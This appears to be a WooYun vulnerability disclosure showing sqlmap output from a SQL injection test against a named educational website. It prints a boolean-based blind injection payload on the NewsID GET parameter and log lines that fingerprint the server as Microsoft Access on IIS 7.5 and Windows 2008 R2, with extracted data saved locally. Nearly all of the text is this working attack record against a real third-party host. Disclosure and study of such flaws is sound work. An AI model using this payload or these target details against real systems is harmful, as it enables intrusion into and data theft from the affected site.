 Parameter: NewsID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: NewsID=444 AND 9029=9029&BigClassName=C:\Python27\sqlmapA8%D6%AA%EF
%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&SmallClassName=%EF%BF%BD%D6%B4%EF%BF%BD%EF%BF%
BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF
%BD%EF%BF%BD%EF%BF%BD&SpecialID=0
---
[17:09:55] [INFO] testing MySQL
[17:09:55] [WARNING] the back-end DBMS is not MySQL
[17:09:55] [INFO] testing Oracle
[17:09:55] [WARNING] the back-end DBMS is not Oracle
[17:09:55] [INFO] testing PostgreSQL
[17:09:56] [WARNING] the back-end DBMS is not PostgreSQL
[17:09:56] [INFO] testing Microsoft SQL Server
[17:09:56] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:09:56] [INFO] testing SQLite
[17:09:56] [WARNING] the back-end DBMS is not SQLite
[17:09:56] [INFO] testing Microsoft Access
[17:09:56] [INFO] confirming Microsoft Access
[17:09:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[17:09:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 73 times
[17:09:57] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\old.sqyx.edu.cn'
www.wooyun.org